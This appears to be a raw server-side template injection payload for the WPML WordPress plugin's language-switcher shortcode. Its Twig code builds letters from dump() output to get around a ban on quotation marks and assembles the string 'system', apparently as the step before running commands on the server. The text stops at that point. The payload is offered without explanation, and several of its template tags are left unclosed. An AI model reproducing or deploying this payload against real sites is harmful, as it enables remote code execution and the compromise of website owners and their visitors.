
[wpml_language_switcher]

{
# Find letters we need as we cant use any quotes
{% 
set
 s = dump(current_language_code)|
slice
(
0
,
1
)
{% 
set
 t = dump(current_language_code)|
slice
(
1
,
1
)
{% 
set
 r = dump(current_language_code)|
slice
(
2
,
1
)
{% 
set
 i = dump(current_language_code)|
slice
(
3
,
1
)
{% 
set
 n = dump(current_language_code)|
slice
(
4
,
1
)
{% 
set
 g = dump(current_language_code)|
slice
(
5
,
1
)
{% 
set
 a = dump()|
slice
(
0
,
1
) %}

{% 
set
 y = dump()|
slice
(
4
,
1
) %}

{% 
set
 e = dump(css_classes)|
slice
(
36
,
1
) %}

{% 
set
 w = dump(css_classes)|
slice
(
12
,
1
) %}

{% 
set
 p = dump(css_classes)|
slice
(
13
,
1
) %}

{% 
set
 m = dump(css_classes)|
slice
(
14
,
1
) %}

{% 
set
 d = dump(css_classes)|
slice
(
35
,
1
) %}

{% 
set
 c = dump(css_classes)|
slice
(
25
,
1
) %}

{% 
set
 space = dump(css_classes)|
slice
(
45
,
1
) %}

{% 
set
 system = s~y~s~t~e~m %}
